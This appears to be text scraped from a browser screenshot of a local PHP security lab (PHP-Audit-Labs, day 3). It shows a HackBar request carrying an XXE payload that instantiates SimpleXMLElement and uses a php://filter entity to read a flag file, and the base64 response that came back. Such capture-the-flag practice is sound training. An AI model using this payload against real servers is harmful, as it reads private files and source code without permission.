 127.0.0.1/PHP-Audit-Labs/DAY3/index1.php?name=S
80%
搜索
浏览 浏览
object(SimpleXMLElement)#2 (1) { [0]=> string(72) "PD9waHANCiRmbGFnID0gIkhSQ1RGe1gzM19XMXRIX1MxbXBsM1htbDNsM20zbnR9IjsNCj8+" }
查看器
控制台
调试器
{ } 样式编辑器
性能
内存
网络
存储
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
http://127.0.0.1/PHP-Audit-Labs/DAY3/index1.php?name=SimpleXMLElement&param=<?xml
version="1.0"?><!DOCTYPE ANY [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode
/resource=D:/phpstudy/WWW/PHP-Audit-Labs/DAY3/f1agi3hEre.php">]><x>%26xxe;</x>&param2=2